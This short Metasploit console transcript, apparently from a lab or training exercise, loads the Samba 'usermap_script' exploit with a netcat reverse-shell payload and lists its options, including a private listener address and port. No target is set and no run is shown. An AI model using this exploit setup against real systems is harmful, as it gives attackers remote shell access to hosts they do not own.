 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic